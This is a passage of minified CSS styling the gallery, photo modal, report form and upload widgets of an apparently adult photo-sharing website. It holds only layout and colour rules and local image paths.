.description_pool_report_text_btn{margin-left:5px}.content_wrapper_page_gallery .content_section_title,.content_wrapper_page_gallery_page .content_section_title,.content_wrapper_page_gallery_popular .content_section_title,.content_wrapper_page_gallery_recent .content_section_title,.content_wrapper_page_gallery_tags .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_wrapper_page_gallery .title_wrapper,.content_wrapper_page_gallery_page .title_wrapper,.content_wrapper_page_gallery_popular .title_wrapper,.content_wrapper_page_gallery_recent .title_wrapper,.content_wrapper_page_gallery_tags .title_wrapper{margin:5px 0}@media (min-width:968px){.content_wrapper_page_gallery .main_wrapper,.content_wrapper_page_gallery_page .main_wrapper,.content_wrapper_page_gallery_popular .main_wrapper,.content_wrapper_page_gallery_recent .main_wrapper,.content_wrapper_page_gallery_tags .main_wrapper{margin-left:10px}}.content_wrapper_page_gallery .modal,.content_wrapper_page_gallery_page .modal,.content_wrapper_page_gallery_popular .modal,.content_wrapper_page_gallery_recent .modal,.content_wrapper_page_gallery_tags .modal{top:100px}.footer_wrapper_page_gallery,.footer_wrapper_page_gallery_page,.footer_wrapper_page_gallery_popular,.footer_wrapper_page_gallery_recent,.footer_wrapper_page_gallery_tags{margin-left:0}.content_favorites_wrapper,.content_section_gallery_wrapper{position:relative;min-height:240px}.content_favorites_wrapper .content_favorites .gallery_item_info,.content_favorites_wrapper .content_gallery .gallery_item_info,.content_section_gallery_wrapper .content_favorites .gallery_item_info,.content_section_gallery_wrapper .content_gallery .gallery_item_info{text-align:center}@media (min-width:480px){.content_favorites_wrapper .content_favorites .gallery_item_info,.content_favorites_wrapper .content_gallery .gallery_item_info,.content_section_gallery_wrapper .content_favorites .gallery_item_info,.content_section_gallery_wrapper .content_gallery .gallery_item_info{text-align:left;margin-left:5px}}.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{position:relative;display:inline-block;vertical-align:top;text-align:center;margin:2px}@media (min-width:480px){.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{width:47vw}}@media (min-width:768px){.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{width:32vw}}@media (min-width:968px){.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{width:320px;left:0}}.content_favorites_wrapper .content_favorites .gallery_item_wrapper .white_btn_message,.content_favorites_wrapper .content_gallery .gallery_item_wrapper .white_btn_message,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper .white_btn_message,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper .white_btn_message{margin-right:5px}.content_favorites_wrapper .content_favorites .gallery_item_wrapper.loading,.content_favorites_wrapper .content_gallery .gallery_item_wrapper.loading,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper.loading,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper.loading{background-image:url(../img/loader.gif?v=1);background-repeat:no-repeat;background-position:center}.content_favorites_wrapper .content_favorites .gallery_item_wrapper.loading.lazy-loaded,.content_favorites_wrapper .content_gallery .gallery_item_wrapper.loading.lazy-loaded,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper.loading.lazy-loaded,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper.loading.lazy-loaded{background-image:none}.content_favorites_wrapper .content_favorites .gallery_item_title,.content_favorites_wrapper .content_gallery .gallery_item_title,.content_section_gallery_wrapper .content_favorites .gallery_item_title,.content_section_gallery_wrapper .content_gallery .gallery_item_title{position:absolute;right:0;left:0;display:inline-block;height:20px;top:0;opacity:.8;z-index:1;background-color:rgba(0,0,0,.5);color:#fff}.content_favorites_wrapper .content_favorites .gallery_item_thumbnail,.content_favorites_wrapper .content_gallery .gallery_item_thumbnail,.content_section_gallery_wrapper .content_favorites .gallery_item_thumbnail,.content_section_gallery_wrapper .content_gallery .gallery_item_thumbnail{width:100%;height:100%;overflow:hidden;cursor:pointer}.content_favorites_wrapper .content_favorites .gallery_item_thumbnail img,.content_favorites_wrapper .content_gallery .gallery_item_thumbnail img,.content_section_gallery_wrapper .content_favorites .gallery_item_thumbnail img,.content_section_gallery_wrapper .content_gallery .gallery_item_thumbnail img{width:100%;height:100%}.content_favorites_wrapper .content_favorites .gallery_photo_count_info_wrapper,.content_favorites_wrapper .content_gallery .gallery_photo_count_info_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_photo_count_info_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_photo_count_info_wrapper{position:absolute;bottom:10px;text-align:center;width:100%}.content_favorites_wrapper .content_favorites .gallery_photo_count_info_wrapper .gallery_photo_count_info,.content_favorites_wrapper .content_gallery .gallery_photo_count_info_wrapper .gallery_photo_count_info,.content_section_gallery_wrapper .content_favorites .gallery_photo_count_info_wrapper .gallery_photo_count_info,.content_section_gallery_wrapper .content_gallery .gallery_photo_count_info_wrapper .gallery_photo_count_info{width:-webkit-max-content;width:max-content;position:relative;margin:auto;padding:0 5px;border-radius:2px;background-color:rgba(0,0,0,.6);color:#fff}.content_favorites_wrapper .content_favorites .photo_item_remove,.content_favorites_wrapper .content_gallery .photo_item_remove,.content_section_gallery_wrapper .content_favorites .photo_item_remove,.content_section_gallery_wrapper .content_gallery .photo_item_remove{z-index:1;position:absolute;cursor:pointer;left:5px;bottom:5px;display:none}.content_favorites_wrapper .content_favorites .lazy-loaded .photo_item_remove,.content_favorites_wrapper .content_gallery .lazy-loaded .photo_item_remove,.content_section_gallery_wrapper .content_favorites .lazy-loaded .photo_item_remove,.content_section_gallery_wrapper .content_gallery .lazy-loaded .photo_item_remove{display:block}.content_favorites_wrapper .content_favorites .gallery_item_content,.content_favorites_wrapper .content_gallery .gallery_item_content,.content_section_gallery_wrapper .content_favorites .gallery_item_content,.content_section_gallery_wrapper .content_gallery .gallery_item_content{position:absolute;right:0;left:0;display:inline-block;height:20px;bottom:0;opacity:.8;z-index:1;background-color:rgba(0,0,0,.5);color:#fff}.content_favorites_wrapper #add_gallery_tag_form,.content_favorites_wrapper .remove_gallery_confirmation_container,.content_favorites_wrapper .remove_photo_confirmation_container,.content_favorites_wrapper .report_gallery_confirmation_container,.content_favorites_wrapper .report_photo_confirmation_container,.content_section_gallery_wrapper #add_gallery_tag_form,.content_section_gallery_wrapper .remove_gallery_confirmation_container,.content_section_gallery_wrapper .remove_photo_confirmation_container,.content_section_gallery_wrapper .report_gallery_confirmation_container,.content_section_gallery_wrapper .report_photo_confirmation_container{max-width:320px}.content_favorites_wrapper #add_gallery_tag_form textarea,.content_favorites_wrapper .remove_gallery_confirmation_container textarea,.content_favorites_wrapper .remove_photo_confirmation_container textarea,.content_favorites_wrapper .report_gallery_confirmation_container textarea,.content_favorites_wrapper .report_photo_confirmation_container textarea,.content_section_gallery_wrapper #add_gallery_tag_form textarea,.content_section_gallery_wrapper .remove_gallery_confirmation_container textarea,.content_section_gallery_wrapper .remove_photo_confirmation_container textarea,.content_section_gallery_wrapper .report_gallery_confirmation_container textarea,.content_section_gallery_wrapper .report_photo_confirmation_container textarea{width:calc(100% - 10px)}.content_favorites_wrapper #gallery_add_form,.content_section_gallery_wrapper #gallery_add_form{top:0}.content_favorites_wrapper .gallery_report_wrapper,.content_section_gallery_wrapper .gallery_report_wrapper{display:none}.content_favorites_wrapper .gallery_report_wrapper.open,.content_section_gallery_wrapper .gallery_report_wrapper.open{display:block}.content_favorites_wrapper .gallery_photos_wrapper,.content_section_gallery_wrapper .gallery_photos_wrapper{position:relative;margin-bottom:10px;width:100%;min-height:100vh}.content_favorites_wrapper .gallery_photos_wrapper .gallery_photos_container,.content_section_gallery_wrapper .gallery_photos_wrapper .gallery_photos_container{width:100%;height:100%}.content_favorites_wrapper .gallery_item_static,.content_section_gallery_wrapper .gallery_item_static{display:block;width:100%;padding:0 2px}.content_favorites_wrapper .gallery_item_static .gallery_owner_mobile_details,.content_section_gallery_wrapper .gallery_item_static .gallery_owner_mobile_details{display:none}.content_favorites_wrapper .gallery_item_static .gallery_owner,.content_section_gallery_wrapper .gallery_item_static .gallery_owner{margin-top:5px}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_avatar,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_avatar{width:30px;height:30px;border-radius:50%;background-size:cover}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info{text-align:left;margin-left:5px}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .owner_username,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .owner_username{font-weight:700;font-size:15px}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .created_date,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .created_date{color:#828282}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner{display:-webkit-box;display:-ms-flexbox;display:flex}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_avatar,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_avatar{width:55px;height:55px;border-radius:50%;background-size:cover}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_info,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_info{text-align:left;margin-left:5px}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_info .owner_username,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_info .owner_username{font-weight:700;font-size:15px}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_info .created_date,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_info .created_date{color:#828282}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:5px}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .rating_item,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .rating_item{display:none}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{position:relative;width:28px;height:28px;margin-left:10px;border-width:1px;border-style:solid;border-color:#000;color:#000;background-color:#fff}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i.active,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i.active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i.active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i.active{display:none}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .gallery_num_photos,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .gallery_num_photos{width:auto}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{cursor:default}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open .active,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover .active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open .active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover .active{display:block}.content_favorites_wrapper .gallery_report_modal,.content_section_gallery_wrapper .gallery_report_modal{padding-top:10px}.content_favorites_wrapper .gallery_report_modal label,.content_section_gallery_wrapper .gallery_report_modal label{display:block;font-weight:700;text-align:left}.content_favorites_wrapper .gallery_report_modal textarea,.content_section_gallery_wrapper .gallery_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px;background-color:initial;border:1px solid #e1e1e1}.content_favorites_wrapper .gallery_report_modal .btn_container,.content_section_gallery_wrapper .gallery_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.content_favorites_wrapper .gallery_report_modal button,.content_section_gallery_wrapper .gallery_report_modal button{float:right;width:90px;height:26px;line-height:17px}.gallery_pornstar_list,.gallery_studio_list,.gallery_tag_list{margin-top:5px;width:100%;text-align:initial}.gallery_pornstar_list .gallery_pornstar_name,.gallery_pornstar_list .gallery_studio_name,.gallery_pornstar_list .gallery_tag_name,.gallery_studio_list .gallery_pornstar_name,.gallery_studio_list .gallery_studio_name,.gallery_studio_list .gallery_tag_name,.gallery_tag_list .gallery_pornstar_name,.gallery_tag_list .gallery_studio_name,.gallery_tag_list .gallery_tag_name{position:relative;display:inline-block;color:#be0000}.add_gallery_container_wrapper,.add_gallery_photo_container_wrapper,.add_gallery_tag_container_wrapper,.delete_gallery_confirmation_wrapper,.delete_photo_confirmation_wrapper,.edit_gallery_information_wrapper{display:none}.remove_gallery_confirmation_container,.remove_photo_confirmation_container{max-width:300px}.remove_gallery_confirmation_container .block_container,.remove_photo_confirmation_container .block_container{display:table}.gallery_modal_wrapper{position:absolute;z-index:3;top:0;width:100%;height:100vh;overflow-y:auto;text-align:center}.gallery_modal_wrapper .gallery_photos_wrapper .lSAction{opacity:0}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter{height:100vh}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter .lSSlideWrapper{margin:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter .lSSlideWrapper img.preloading{background-image:url(/assets/default/img/small_spinner_black.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter .lSSlideWrapper img.noimage{background-image:url(/assets/default/img/no-image-icon.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.gallery_modal_wrapper .gallery_photos_wrapper .photo_bg_container{position:absolute;width:100%;height:100%;z-index:0;cursor:pointer}.gallery_modal_wrapper .gallery_photos_wrapper .photo_comments_wrapper,.gallery_modal_wrapper .gallery_photos_wrapper .photo_report_wrapper{display:none}.gallery_modal_wrapper .gallery_photos_wrapper .photo_comments_wrapper.open,.gallery_modal_wrapper .gallery_photos_wrapper .photo_report_wrapper.open{display:block}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info{background-color:#f8f8f0;width:100%;margin:auto;position:absolute;-webkit-transition-duration:50ms;transition-duration:50ms;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:-ms-inline-grid;display:inline-grid;text-align:center}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_information,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_actions_wrapper,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .title_information{padding:5px;width:calc(100% - 10px);max-width:700px;display:inline-block;margin:auto}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{width:calc(100% - 10px);max-width:700px;display:inline-block;margin:auto}@media (max-width:967px){.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{position:absolute;width:calc(100% - 10px);top:-45px;padding:5px 5px 0 5px;background-color:rgba(0,0,0,.5)}}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_voting_info{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px;float:left}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px;float:right}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{position:relative;width:28px;height:28px;margin-left:10px;border-width:1px;border-style:solid;border-color:#000;color:#000;background-color:#fff}@media (max-width:967px){.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{background:0 0;border:none}}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open .active,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover .active{display:block}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button i.active{display:none}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button i .notification{position:absolute;top:-3px;right:-3px}.gallery_modal_wrapper .gallery_photos_container{display:inline-block;position:relative;min-width:320px}@media (min-width:768px){.gallery_modal_wrapper .gallery_photos_container{background-color:#000}}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper{position:relative}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container{position:absolute;z-index:1;width:calc(100% - 10px);text-align:right;padding:10px 5px;background-color:rgba(0,0,0,.2)}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container .top_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container .top_buttons a,.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container .top_buttons div{padding:0 10px}.gallery_modal_wrapper .gallery_photos_container .left_arrow{position:absolute;top:0;height:100%;width:50px;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery_modal_wrapper .gallery_photos_container .right_arrow{position:absolute;top:0;height:100%;width:50px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery_modal_wrapper .gallery_photos_container img{position:relative;padding:5px;height:auto;max-width:calc(100% - 10px);max-height:calc(100vh - 10px);min-width:190px;width:auto}@media (min-width:768px){.gallery_modal_wrapper .gallery_photos_container img{background-color:#000}}.js_gallery_play .gallery_fast_play,.js_gallery_play .gallery_pause{display:none}.js_gallery_fast_play .gallery_pause,.js_gallery_fast_play .gallery_play{display:none}.js_gallery_pause .gallery_fast_play,.js_gallery_pause .gallery_play{display:none}.mobile .opac_bg,.tablet .opac_bg{background-color:#000!important}.mobile .lSSlideWrapper,.tablet .lSSlideWrapper{margin:0;top:0;height:100vh;height:stretch}.mobile .gallery_photos_container,.tablet .gallery_photos_container{height:100vh;height:stretch;display:table;width:100%}.mobile .gallery_photos_container .gallery_photos_image_wrapper,.tablet .gallery_photos_container .gallery_photos_image_wrapper{display:table-cell;vertical-align:middle}.mobile .top_buttons_container,.tablet .top_buttons_container{top:0}.gallery_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;z-index:6;pointer-events:none}.gallery_report_modal_wrapper.open{display:block}.gallery_report_modal_wrapper .gallery_report_modal{box-shadow:0 1px 5px rgba(0,0,0,.24);width:calc(100% - 40px);max-width:500px;margin:auto;padding-bottom:20px;color:#000;background-color:#f8f8f0;pointer-events:initial}.gallery_report_modal_wrapper .gallery_report_modal #report_gallery{position:relative}.gallery_report_modal_wrapper .gallery_report_modal .gallery_report_title{text-align:center;padding:15px 0}.gallery_report_modal_wrapper .gallery_report_modal .options_item_title{padding:5px 0;font-weight:700}.gallery_report_modal_wrapper .gallery_report_modal form{padding:0 15px}.gallery_report_modal_wrapper .gallery_report_modal form .obfs,.gallery_report_modal_wrapper .gallery_report_modal form a{color:#be0000}.gallery_report_modal_wrapper .gallery_report_modal form .obfs:hover,.gallery_report_modal_wrapper .gallery_report_modal form a:hover{text-decoration:underline}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_checkbox{width:100%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}@media (min-width:480px){.gallery_report_modal_wrapper .gallery_report_modal form .options_item_checkbox{width:50%}}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_checkbox span{margin-right:10px}.gallery_report_modal_wrapper .gallery_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit{text-align:center;margin-top:10px}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button{width:auto!important;height:auto!important;border:none!important;color:#fff;background-color:#be0000!important}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button:disabled{opacity:.6}.gallery_report_modal_wrapper .gallery_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.gallery_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.gallery_report_modal .custom_radio input{display:none}.gallery_report_modal .custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.gallery_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.gallery_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.title_animated,.title_static{display:none}.static .title_static{display:block}.animated .title_animated{display:block}.add_gallery_container_wrapper .dm-uploader,.gallery_and_photo_container .dm-uploader,.story_container .dm-uploader{cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.add_gallery_container_wrapper .dm-uploader .btn,.gallery_and_photo_container .dm-uploader .btn,.story_container .dm-uploader .btn{position:relative;overflow:hidden}.add_gallery_container_wrapper .dm-uploader .btn input[type=file],.gallery_and_photo_container .dm-uploader .btn input[type=file],.story_container .dm-uploader .btn input[type=file]{position:absolute;top:0;right:0;margin:0;border:solid transparent;width:100%;opacity:0;cursor:pointer}.add_gallery_container_wrapper #files,.gallery_and_photo_container #files,.story_container #files{overflow-y:scroll!important;min-height:50px;margin-bottom:10px;max-height:250px}@media (min-width:768px){.add_gallery_container_wrapper #files,.gallery_and_photo_container #files,.story_container #files{max-height:265px}}.add_gallery_container_wrapper #debug,.gallery_and_photo_container #debug,.story_container #debug{overflow-y:scroll!important;height:180px}.add_gallery_container_wrapper .dm-uploader,.gallery_and_photo_container .dm-uploader,.story_container .dm-uploader{border:2px dashed #e1e1e1;border-radius:5px;text-align:center;padding:10px}.add_gallery_container_wrapper .dm-uploader.active,.gallery_and_photo_container .dm-uploader.active,.story_container .dm-uploader.active{border-color:red;border-style:solid}.add_gallery_container_wrapper .dragdrop_title,.gallery_and_photo_container .dragdrop_title,.story_container .dragdrop_title{font-weight:700;font-size:19px;margin:5px 0}.add_gallery_container_wrapper .bg-success,.gallery_and_photo_container .bg-success,.story_container .bg-success{background-color:#30ad22!important}.add_gallery_container_wrapper .bg-primary,.gallery_and_photo_container .bg-primary,.story_container .bg-primary{background-color:#be0000}.add_gallery_container_wrapper .text-success,.gallery_and_photo_container .text-success,.story_container .text-success{color:#30ad22!important}.add_gallery_container_wrapper .text-danger,.gallery_and_photo_container .text-danger,.story_container .text-danger{color:#ff0021!important}.add_gallery_container_wrapper .uploaderFile,.gallery_and_photo_container .uploaderFile,.story_container .uploaderFile{position:relative;text-align:left;margin-bottom:5px}.add_gallery_container_wrapper .uploaderFile .remove_photo_upload,.gallery_and_photo_container .uploaderFile .remove_photo_upload,.story_container .uploaderFile .remove_photo_upload{position:absolute;left:0;top:-3px;cursor:pointer}.add_gallery_container_wrapper .media-image_preview,.gallery_and_photo_container .media-image_preview,.story_container .media-image_preview{width:50px;height:50px;overflow:hidden;border-radius:10px;border:none;display:block;background-color:#e1e1e1;text-align:center;float:left;line-height:49px;position:relative}.add_gallery_container_wrapper .media-image_preview img,.gallery_and_photo_container .media-image_preview img,.story_container .media-image_preview img{max-width:50px;max-height:50px}.add_gallery_container_wrapper .media-status_progress,.gallery_and_photo_container .media-status_progress,.story_container .media-status_progress{height:50px;display:block;position:relative;margin-left:60px;padding-right:10px}.add_gallery_container_wrapper .media-status_progress label,.gallery_and_photo_container .media-status_progress label,.story_container .media-status_progress label{font-weight:700}.add_gallery_container_wrapper .media-status_progress span,.gallery_and_photo_container .media-status_progress span,.story_container .media-status_progress span{margin-left:10px}.add_gallery_container_wrapper .media-status_progress .remove_photo_upload,.gallery_and_photo_container .media-status_progress .remove_photo_upload,.story_container .media-status_progress .remove_photo_upload{cursor:pointer;margin-left:10px;display:inline-block}.add_gallery_container_wrapper .media-progress,.add_gallery_container_wrapper .media-status,.gallery_and_photo_container .media-progress,.gallery_and_photo_container .media-status,.story_container .media-progress,.story_container .media-status{height:25px;width:100%}.add_gallery_container_wrapper .progress-bar,.gallery_and_photo_container .progress-bar,.story_container .progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#be0000;-webkit-transition:width .6s ease;transition:width .6s ease}.add_gallery_container_wrapper .card ul,.gallery_and_photo_container .card ul,.story_container .card ul{list-style:none;padding:0;margin:0}.add_gallery_container_wrapper .card hr,.gallery_and_photo_container .card hr,.story_container .card hr{border:0;border-top:1px solid #f8f8f0}.add_gallery_container_wrapper .card .card-header,.gallery_and_photo_container .card .card-header,.story_container .card .card-header{margin:10px 0;font-weight:700}.add_gallery_container_wrapper .editor_view .single_row,.gallery_and_photo_container .editor_view .single_row,.story_container .editor_view .single_row{width:auto}.add_gallery_container_wrapper .gallery_form_label,.add_gallery_container_wrapper .story_form_label,.gallery_and_photo_container .gallery_form_label,.gallery_and_photo_container .story_form_label,.story_container .gallery_form_label,.story_container .story_form_label{width:100%;text-align:left;font-weight:700}.add_gallery_container_wrapper .gallery_form_wrapper,.add_gallery_container_wrapper .story_form_wrapper,.gallery_and_photo_container .gallery_form_wrapper,.gallery_and_photo_container .story_form_wrapper,.story_container .gallery_form_wrapper,.story_container .story_form_wrapper{margin-bottom:10px}.add_gallery_container_wrapper .gallery_form_wrapper input,.add_gallery_container_wrapper .story_form_wrapper input,.gallery_and_photo_container .gallery_form_wrapper input,.gallery_and_photo_container .story_form_wrapper input,.story_container .gallery_form_wrapper input,.story_container .story_form_wrapper input{width:calc(100% - 10px);line-height:29px;height:30px}.add_gallery_container_wrapper .gallery_form_wrapper textarea,.add_gallery_container_wrapper .story_form_wrapper textarea,.gallery_and_photo_container .gallery_form_wrapper textarea,.gallery_and_photo_container .story_form_wrapper textarea,.story_container .gallery_form_wrapper textarea,.story_container .story_form_wrapper textarea{width:calc(100%);line-height:15px;padding:5px;font-family:inherit}.add_gallery_container_wrapper .gallery_form_wrapper .gallery_main_category_selector,.add_gallery_container_wrapper .story_form_wrapper .gallery_main_category_selector,.gallery_and_photo_container .gallery_form_wrapper .gallery_main_category_selector,.gallery_and_photo_container .story_form_wrapper .gallery_main_category_selector,.story_container 